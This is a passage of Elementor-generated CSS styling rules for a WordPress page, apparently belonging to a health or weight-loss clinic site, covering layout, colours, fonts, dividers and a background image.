--e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-973 .elementor-element.elementor-element-511bbc8.elementor-view-framed .elementor-icon, .elementor-973 .elementor-element.elementor-element-511bbc8.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-973 .elementor-element.elementor-element-511bbc8 .elementor-icon{font-size:150px;}.elementor-973 .elementor-element.elementor-element-511bbc8 .elementor-icon svg{height:150px;}.elementor-973 .elementor-element.elementor-element-0d531a4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-973 .elementor-element.elementor-element-0d531a4{z-index:1;text-align:center;}.elementor-973 .elementor-element.elementor-element-0d531a4 img{width:80%;max-width:100%;}.elementor-973 .elementor-element.elementor-element-9daffa0{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;--z-index:2;}.elementor-973 .elementor-element.elementor-element-edd14b7{--display:flex;box-shadow:0px 10px 25px 0px rgba(0, 0, 0, 0.1);--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:12.5px;--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}.elementor-973 .elementor-element.elementor-element-edd14b7:not(.elementor-motion-effects-element-type-background), .elementor-973 .elementor-element.elementor-element-edd14b7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(90deg, #00A651 0%, #00AEEF 100%);}.elementor-973 .elementor-element.elementor-element-608a5a2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(28px/2);}.elementor-973 .elementor-element.elementor-element-608a5a2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(28px/2);}.elementor-973 .elementor-element.elementor-element-608a5a2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(28px/2);}.elementor-973 .elementor-element.elementor-element-608a5a2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-28px/2);}.elementor-973 .elementor-element.elementor-element-608a5a2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-28px/2);}.elementor-973 .elementor-element.elementor-element-608a5a2 .elementor-icon-list-icon i{color:#FFFDFD;transition:color 0.3s;}.elementor-973 .elementor-element.elementor-element-608a5a2 .elementor-icon-list-icon svg{fill:#FFFDFD;transition:fill 0.3s;}.elementor-973 .elementor-element.elementor-element-608a5a2{--e-icon-list-icon-size:30px;--icon-vertical-offset:0px;}.elementor-973 .elementor-element.elementor-element-608a5a2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-973 .elementor-element.elementor-element-608a5a2 .elementor-icon-list-item > a{font-size:30px;font-weight:600;}.elementor-973 .elementor-element.elementor-element-608a5a2 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-973 .elementor-element.elementor-element-378e419{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:100px;--padding-bottom:100px;--padding-left:50px;--padding-right:50px;}.elementor-973 .elementor-element.elementor-element-7f211db{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:25px;}.elementor-973 .elementor-element.elementor-element-1c0caaa{--spacer-size:0px;width:auto;max-width:auto;}.elementor-973 .elementor-element.elementor-element-1c0caaa > .elementor-widget-container{background-color:var( --e-global-color-secondary );padding:150px 150px 150px 150px;}.elementor-973 .elementor-element.elementor-element-984d77f > .elementor-widget-container{margin:-40% 0% 0% 5%;}.elementor-973 .elementor-element.elementor-element-984d77f{text-align:start;}.elementor-973 .elementor-element.elementor-element-984d77f img{width:80%;max-width:100%;}.elementor-973 .elementor-element.elementor-element-a380044{--display:flex;--min-height:400px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:-55%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:0%;--padding-left:50%;--padding-right:0%;}.elementor-973 .elementor-element.elementor-element-93ebd95{--display:flex;--justify-content:center;--overlay-opacity:0.35;border-style:solid;--border-style:solid;border-width:15px 15px 15px 15px;--border-top-width:15px;--border-right-width:15px;--border-bottom-width:15px;--border-left-width:15px;border-color:#FFFFFF;--border-color:#FFFFFF;box-shadow:0px 10px 25px 0px rgba(0, 0, 0, 0.102);--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;}.elementor-973 .elementor-element.elementor-element-93ebd95:not(.elementor-motion-effects-element-type-background), .elementor-973 .elementor-element.elementor-element-93ebd95 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://healthinnovationskc.com/wp-content/uploads/2023/02/healthy-young-woman-looking-if-she-has-lost-weight-on-scale-weight-at-home-.jpg");background-position:center center;background-size:cover;}.elementor-973 .elementor-element.elementor-element-93ebd95::before, .elementor-973 .elementor-element.elementor-element-93ebd95 > .elementor-background-video-container::before, .elementor-973 .elementor-element.elementor-element-93ebd95 > .e-con-inner > .elementor-background-video-container::before, .elementor-973 .elementor-element.elementor-element-93ebd95 > .elementor-background-slideshow::before, .elementor-973 .elementor-element.elementor-element-93ebd95 > .e-con-inner > .elementor-background-slideshow::before, .elementor-973 .elementor-element.elementor-element-93ebd95 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#000000;--background-overlay:'';}.elementor-973 .elementor-element.elementor-element-e00191a{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:25px;--padding-right:0px;}.elementor-973 .elementor-element.elementor-element-87bd2fe{--divider-border-style:solid;--divider-color:#00AEEF;--divider-border-width:35px;}.elementor-973 .elementor-element.elementor-element-87bd2fe > .elementor-widget-container{margin:0% 0% -16% 0%;}.elementor-973 .elementor-element.elementor-element-87bd2fe .elementor-divider-separator{width:250px;}.elementor-973 .elementor-element.elementor-element-87bd2fe .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-973 .elementor-element.elementor-element-85298fc{width:var( --container-widget-width, 522px );max-width:522px;--container-widget-width:522px;--container-widget-flex-grow:0;}.elementor-973 .elementor-element.elementor-element-85298fc > .elementor-widget-container{margin:-20px 0px 40px 0px;}.elementor-973 .elementor-element.elementor-element-85298fc .elementor-heading-title{font-family:var( --e-global-typography-c397194-font-family ), Sans-serif;font-size:var( --e-global-typography-c397194-font-size );font-weight:var( --e-global-typography-c397194-font-weight );line-height:var( --e-global-typography-c397194-line-height );}.elementor-973 .elementor-element.elementor-element-ddbd1db > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-973 .elementor-element.elementor-element-ddbd1db .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(28px/2);}.elementor-973 .elementor-element.elementor-element-ddbd1db .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(28px/2);}.elementor-973 .elementor-element.elementor-element-ddbd1db .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(28px/2);}.elementor-973 .elementor-element.elementor-element-ddbd1db .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-28px/2);}.elementor-973 .elementor-element.elementor-element-ddbd1db .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-28px/2);}.elementor-973 .elementor-element.elementor-element-ddbd1db .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-973 .elementor-element.elementor-element-ddbd1db .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-973 .elementor-element.elementor-element-ddbd1db{--e-icon-list-icon-size:30px;--icon-vertical-offset:0px;}.elementor-973 .elementor-element.elementor-element-ddbd1db .elementor-icon-list-item > .elementor-icon-list-text, .elementor-973 .elementor-element.elementor-element-ddbd1db .elementor-icon-list-item > a{font-size:30px;font-weight:600;line-height:37px;}.elementor-973 .elementor-element.elementor-element-ddbd1db .elementor-icon-list-text{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-973 .elementor-element.elementor-element-0c6862a .elementor-button-content-wrapper{flex-direction:row;}.elementor-973 .elementor-element.elementor-element-0c6862a .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-973 .elementor-element.elementor-element-79d1d3c{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--flex-wrap:wrap;}.elementor-973 .elementor-element.elementor-element-f075461{width:100%;max-width:100%;text-align:center;}.elementor-973 .elementor-element.elementor-element-f075461 > .elementor-widget-container{margin:-3% 0% 0% 0%;padding:0px 0px 30px 0px;}.elementor-973 .elementor-element.elementor-element-f075461 .elementor-heading-title{font-family:var( --e-global-typography-c397194-font-family ), Sans-serif;font-size:var( --e-global-typography-c397194-font-size );font-weight:var( --e-global-typography-c397194-font-weight );line-height:var( --e-global-typography-c397194-line-height );}.elementor-973 .elementor-element.elementor-element-6b6aefc{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-973 .elementor-element.elementor-element-6b6aefc > .elementor-widget-container{background-color:#F7F7F7;padding:50px 20px 50px 20px;}.elementor-973 .elementor-element.elementor-element-6b6aefc.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-973 .elementor-element.elementor-element-6b6aefc.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-973 .elementor-element.elementor-element-6b6aefc.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-973 .elementor-element.elementor-element-6b6aefc .elementor-image-box-title{margin-bottom:15px;font-size:20px;}.elementor-973 .elementor-element.elementor-element-6b6aefc .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-973 .elementor-element.elementor-element-6b6aefc .elementor-image-box-img img{transition-duration:0.3s;}.elementor-973 .elementor-element.elementor-element-c51c86b{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-973 .elementor-element.elementor-element-c51c86b > .elementor-widget-container{background-color:#F7F7F7;padding:50px 20px 50px 20px;}.elementor-973 .elementor-element.elementor-element-c51c86b.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-973 .elementor-element.elementor-element-c51c86b.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-973 .elementor-element.elementor-element-c51c86b.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-973 .elementor-element.elementor-element-c51c86b .elementor-image-box-title{margin-bottom:15px;font-size:20px;}.elementor-973 .elementor-element.elementor-element-c51c86b .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-973 .elementor-element.elementor-element-c51c86b .elementor-image-box-img img{transition-duration:0.3s;}.elementor-973 .elementor-element.elementor-element-80b7ae5{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-973 .elementor-element.elementor-element-80b7ae5 > .elementor-widget-container{background-color:#F7F7F7;padding:50px 20px 50px 20px;}.elementor-973 .elementor-element.elementor-element-80b7ae5.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-973 .elementor-element.elementor-element-80b7ae5.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-973 .elementor-element.elementor-element-80b7ae5.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-973 .elementor-element.elementor-element-80b7ae5 .elementor-image-box-title{margin-bottom:15px;font-size:20px;}.elementor-973 .elementor-element.elementor-element-80b7ae5 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-973 .elementor-element.elementor-element-80b7ae5 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-973 .elementor-element.elementor-element-f1d77ee{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:100px;--padding-bottom:100px;--padding-left:50px;--padding-right:50px;}.elementor-973 .elementor-element.elementor-element-b172c40{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:25px;--padding-right:0px;}.elementor-973 .elementor-element.elementor-element-b03d43e{--spacer-size:0px;width:auto;max-width:auto;}.elementor-973 .elementor-element.elementor-element-b03d43e > .elementor-widget-container{background-color:var( --e-global-color-secondary );padding:150px 150px 150px 150px;}.elementor-973 .elementor-element.elementor-element-1224b62 > .elementor-widget-container{margin:-40% 5% 0% 5%;}.elementor-973 .elementor-element.elementor-element-1224b62{text-align:start;}.elementor-973 .elementor-element.elementor-element-1224b62 img{width:100%;max-width:100%;}.elementor-973 .elementor-element.elementor-element-4fae29d{--divider-border-style:slashes;--divider-color:var( --e-global-color-9c764db );--divider-border-width:1px;--divider-pattern-height:125px;--divider-pattern-size:25px;}.elementor-973 .elementor-element.elementor-element-4fae29d > .elementor-widget-container{margin:-17% 0% 0% 0%;}.elementor-973 .elementor-element.elementor-element-4fae29d .elementor-divider-separator{width:150px;margin:0 auto;margin-left:0;}.elementor-973 .elementor-element.elementor-element-4fae29d .elementor-divider{text-align:left;padding-block-start:0px;padding-block-end:0px;}.elementor-973 .elementor-element.elementor-element-1eca428{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:25px;--padding-right:0px;}.elementor-973 .elementor-element.elementor-element-de2d8f1{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:3px;}.elementor-973 .elementor-element.elementor-element-de2d8f1 .elementor-divider-separator{width:290px;margin:0 auto;margin-left:0;}.elementor-973 .elementor-element.elementor-element-de2d8f1 .elementor-divider{text-align:left;padding-block-start:10px;padding-block-end:10px;}.elementor-973 .elementor-element.elementor-element-de2d8f1 .elementor-divider__text{color:var( --e-global-color-text );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-973 .elementor-element.elementor-element-fb65d47{--divider-border-style:solid;--divider-color:var( --e-global-color-secondary );--divider-border-width:35px;}.elementor-973 .elementor-element.elementor-element-fb65d47 > .elementor-widget-container{margin:0% 0% -16% 0%;}.elementor-973 .elementor-element.elementor-element-fb65d47 .elementor-divider-separator{width:250px;}.elementor-973 .elementor-element.elementor-element-fb65d47 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-973 .elementor-element.elementor-element-58033af > .elementor-widget-container{margin:-3% 0% 0% 0%;}.elementor-973 .elementor-element.elementor-element-58033af .elementor-heading-title{font-family:var( --e-global-typography-c397194-font-family ), Sans-serif;font-size:var( --e-global-typography-c397194-font-size );font-weight:var( --e-global-typography-c397194-font-weight );line-height:var( --e-global-typography-c397194-line-height );}.elementor-973 .elementor-element.elementor-element-fef350e{--display:flex;--padding-top:40px;--padding-bottom:40px;--padding-left:40px;--padding-right:40px;}.elementor-973 .elementor-element.elementor-element-fef350e:not(.elementor-motion-effects-element-type-background), .elementor-973 .elementor-element.elementor-element-fef350e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f833936 );}.elementor-973 .elementor-element.elementor-element-147efc7{--divider-border-style:solid;--divider-color:var( --e-global-color-secondary );--divider-border-width:35px;}.elementor-973 .elementor-element.elementor-element-147efc7 > .elementor-widget-container{margin:0% 0% -16% 0%;}.elementor-973 .elementor-element.elementor-element-147efc7 .elementor-divider-separator{width:250px;margin:0 auto;margin-center:0;}.elementor-973 .elementor-element.elementor-element-147efc7 .elementor-divider{text-align:center;padding-block-start:0px;padding-block-end:0px;}.elementor-973 .elementor-element.elementor-element-5f1aa56 > .elementor-widget-container{margin:-3% 0% 0% 0%;}.elementor-973 .elementor-element.elementor-element-5f1aa56{text-align:center;}.elementor-973 .elementor-element.elementor-element-5f1aa56 .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:40px;font-weight:900;line-height:1.2em;}.elementor-973 .elementor-element.elementor-element-fd98996 .elementor-button-content-wrapper{flex-direction:row;}.elementor-973 .elementor-element.elementor-element-fd98996 .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-973 .elementor-element.elementor-element-a7680b8{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:50px;--padding-right:50px;}.elementor-973 .elementor-element.elementor-element-6497277{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:25px;--padding-right:0px;}.elementor-973 .elementor-element.elementor-element-8b01cc9{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:3px;}.elementor-973 .elementor-element.elementor-element-8b01cc9 .elementor-divider-separator{width:440px;margin:0 auto;margin-left:0;}.elementor-973 .elementor-element.elementor-element-8b01cc9 .elementor-divider{text-align:left;padding-block-start:10px;padding-block-end:10px;}.elementor-973 .elementor-element.elementor-element-8b01cc9 .elementor-divider__text{color:var( --e-global-color-text );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-973 .elementor-element.elementor-element-c4bc6a5{--divider-border-style:solid;--divider-color:var( --e-global-color-secondary );--divider-border-width:35px;}.elementor-973 .elementor-element.elementor-element-c4bc6a5 > .elementor-widget-container{margin:0% 0% -16% 0%;}.elementor-973 .elementor-element.elementor-element-c4bc6a5 .elementor-divider-separator{width:250px;}.elementor-973 .elementor-element.elementor-element-c4bc6a5 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-973 .elementor-element.elementor-element-9843b1a > .elementor-widget-container{margin:-3% 0% 0% 0%;}.elementor-973 .elementor-element.elementor-element-9843b1a .elementor-heading-title{font-family:var( --e-global-typography-c397194-font-family ), Sans-serif;font-size:var( --e-global-typography-c397194-font-size );font-weight:var( --e-global-typography-c397194-font-weight );line-height:var( --e-global-typography-c397194-line-height );}.elementor-973 .elementor-element.elementor-element-ee49830{--display:flex;--padding-top:40px;--padding-bottom:40px;--padding-left:40px;--padding-right:40px;}.elementor-973 .elementor-element.elementor-element-ee49830:not(.elementor-motion-effects-element-type-background), .elementor-973 .elementor-element.elementor-element-ee49830 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f833936 );}.elementor-973 .elementor-element.elementor-element-25d2a47{--divider-border-style:solid;--divider-color:var( --e-global-color-secondary );--divider-border-width:35px;}.elementor-973 .elementor-element.elementor-element-25d2a47 > .elementor-widget-container{margin:0% 0% -16% 0%;}.elementor-973 .elementor-element.elementor-element-25d2a47 .elementor-divider-separator{width:250px;margin:0 auto;margin-center:0;}.elementor-973 .elementor-element.elementor-element-25d2a47 .elementor-divider{text-align:center;padding-block-start:0px;padding-block-end:0px;}.elementor-973 .elementor-element.elementor-element-426f971 > .elementor-widget-container{margin:-3% 0% 0% 0%;}.elementor-973 .elementor-element.elementor-element-426f971{text-align:center;}.elementor-973 .elementor-element.elementor-element-426f971 .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:40px;font-weight:900;line-height:1.2em;}.elementor-973 .elementor-element.elementor-element-53a3486 .elementor-button-content-wrapper{flex-direction:row;}.elementor-973 .elementor-element.elementor-element-53a3486 .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-973 .elementor-element.elementor-element-ccf581b{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:25px;}.elementor-973 .elementor-element.elementor-element-7e2c469{--spacer-size:0px;width:var( --container-widget-width, 300px );max-width:300px;--container-widget-width:300px;--container-widget-flex-grow:0;}.elementor-973 .elementor-element.elementor-element-7e2c469 > .elementor-widget-container{background-color:var( --e-global-color-secondary );padding:150px 150px 150px 150px;}.elementor-973 .elementor-element.elementor-element-7e2c469.elementor-element{--align-self:flex-end;}.elementor-973 .elementor-element.elementor-element-556109e > .elementor-widget-container{margin:-40% 5% 0% 5%;}.elementor-973 .elementor-element.elementor-element-556109e{text-align:start;}.elementor-973 .elementor-element.elementor-element-556109e img{width:100%;max-width:100%;}.elementor-973 .elementor-element.elementor-element-1999aa6{--divider-border-style:slashes;--divider-color:var( --e-global-color-9c764db );--divider-border-width:1px;--divider-pattern-height:125px;--divider-pattern-size:25px;}.elementor-973 .elementor-element.elementor-element-1999aa6 > .elementor-widget-container{margin:-17% 0% 0% 0%;}.elementor-973 .elementor-element.elementor-element-1999aa6 .elementor-divider-separator{width:150px;margin:0 auto;margin-left:0;}.elementor-973 .elementor-element.elementor-element-1999aa6 .elementor-divider{text-align:left;padding-block-start:0px;padding-block-end:0px;}.elementor-973 .elementor-element.elementor-element-bab3488{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:100px;--padding-bottom:100px;--padding-left:50px;--padding-right:50px;}.elementor-973 .elementor-element.elementor-element-78f56c6{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:25px;--padding-right:0px;}.elementor-973 .elementor-element.elementor-element-ab8ed8d{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:3px;}.elementor-973 .elementor-element.elementor-element-ab8ed8d .elementor-divider-separator{width:378px;margin:0 auto;margin-center:0;}.elementor-973 .elementor-element.elementor-element-ab8ed8d .elementor-divider{text-align:center;padding-block-start:10px;padding-block-end:10px;}.elementor-973 .elementor-element.elementor-element-ab8ed8d .elementor-divider__text{color:var( --e-global-color-text );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-973 .elementor-element.elementor-element-3f6ee3d{--divider-border-style:solid;--divider-color:var( --e-global-color-secondary );--divider-border-width:35px;}.elementor-973 .elementor-element.elementor-element-3f6ee3d > .elementor-widget-container{margin:0% 0% -16% 0%;}.elementor-973 .elementor-element.elementor-element-3f6ee3d .elementor-divider-separator{width:250px;margin:0 auto;margin-center:0;}.elementor-973 .elementor-element.elementor-element-3f6ee3d .elementor-divider{text-align:center;padding-block-start:0px;padding-block-end:0px;}.elementor-973 .elementor-element.elementor-element-634013e{width:var( --container-widget-width, 760px );max-width:760px;--container-widget-width:760px;--container-widget-flex-grow:0;text-align:center;}.elementor-973 .elementor-element.elementor-element-634013e > .elementor-widget-container{margin:-3% 0% 0% 0%;}.elementor-973 .elementor-element.elementor-element-634013e.elementor-element{--align-self:center;}.elementor-973 .elementor-element.elementor-element-634013e .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:45px;font-weight:900;line-height:1.2em;}.elementor-973 .elementor-element.elementor-element-54e00e1{width:var( --container-widget-width, 760px );max-width:760px;--container-widget-width:760px;--container-widget-flex-grow:0;text-align:center;}.elementor-973 .elementor-element.elementor-element-54e00e1 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-973 .elementor-element.elementor-element-54e00e1.elementor-element{--align-self:center;}.elementor-973 .elementor-element.elementor-element-54e00e1 .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:24px;font-weight:900;line-height:1.2em;}.elementor-973 .elementor-element.elementor-element-eeadfbb{width:var( --container-widget-width, 900px );max-width:900px;--container-widget-width:900px;--container-widget-flex-grow:0;text-align:center;}.elementor-973 .elementor-element.elementor-element-eeadfbb.elementor-element{--align-self:center;}.elementor-973 .elementor-element.elementor-element-516515d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;}.elementor-973 .elementor-element.elementor-element-d14336d{--display:flex;}.elementor-973 .elementor-element.elementor-element-effb74d img{border-radius:20px 20px 20px 20px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.5019607843137255);}.elementor-973 .elementor-element.elementor-element-33343a1{text-align:center;}.elementor-973 .elementor-element.elementor-element-33343a1 .elementor-heading-title{font-size:20px;}.elementor-973 .elementor-element.elementor-element-938a3c9{--display:flex;}.elementor-973 .elementor-element.elementor-element-7a9395b img{border-radius:20px 20px 20px 20px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.5019607843137255);}.elementor-973 .elementor-element.elementor-element-c0dbde5{text-align:center;}.elementor-973 .elementor-element.elementor-element-c0dbde5 .elementor-heading-title{font-size:20px;}.elementor-973 .elementor-element.elementor-element-0a4f116{--display:flex;}.elementor-973 .elementor-element.elementor-element-b4d5d2f img{border-radius:20px 20px 20px 20px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.5019607843137255);}.elementor-973 .elementor-element.elementor-element-fbc6e68{text-align:center;}.elementor-973 .elementor-element.elementor-element-fbc6e68 .elementor-heading-title{font-size:20px;}.elementor-973 .elementor-element.elementor-element-9792bdb{--display:flex;}.elementor-973 .elementor-element.elementor-element-a344239 img{border-radius:20px 20px 20px 20px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.5019607843137255);}.elementor-973 .elementor-element.elementor-element-c0773be{text-align:center;}.elementor-973 .elementor-element.elementor-element-c0773be .elementor-heading-title{font-size:20px;}.elementor-973 .elementor-element.elementor-element-7857483{--display:flex;}.elementor-973 .elementor-element.elementor-element-d4506cd img{border-radius:20px 20px 20px 20px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.5019607843137255);}.elementor-973 .elementor-element.elementor-element-6dc82b8{text-align:center;}.elementor-973 .elementor-element.elementor-element-6dc82b8 .elementor-heading-title{font-size:20px;}.elementor-973 .elementor-element.elementor-element-7ee0d32{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:80px;--padding-bottom:80px;--padding-left:0px;--padding-right:0px;}.elementor-973 .elementor-element.elementor-element-0a1a1fc{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-973 .elementor-element.elementor-element-c57a256 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-973 .elementor-element.elementor-element-c57a256{text-align:center;}.elementor-973 .elementor-element.elementor-element-c57a256 .elementor-heading-title{font-family:var( --e-global-typography-c397194-font-family ), Sans-serif;font-size:var( --e-global-typography-c397194-font-size );font-weight:var( --e-global-typography-c397194-font-weight );line-height:var( --e-global-typography-c397194-line-height );}.elementor-973 .elementor-element.elementor-element-ccb0a40 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-973 .elementor-element.elementor-element-a6ad575{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:20px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-973 .elementor-element.elementor-element-a6ad575:not(.elementor-motion-effects-element-type-background), .elementor-973 .elementor-element.elementor-element-a6ad575 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-973 .elementor-element.elementor-element-06e3d8d{--display:flex;}.elementor-973 .elementor-element.elementor-element-e459008{width:var( --container-widget-width, 900px );max-width:900px;--container-widget-width:900px;--container-widget-flex-grow:0;text-align:center;font-size:22px;color:#FFFFFF;}.elementor-973 .elementor-element.elementor-element-958e967{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:80px;--padding-bottom:80px;--padding-left:0px;--padding-right:0px;}.elementor-973 .elementor-element.elementor-element-ac06c72{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:25px;--padding-right:30px;}.elementor-973 .elementor-element.elementor-element-49816ee{text-align:start;}.elementor-973 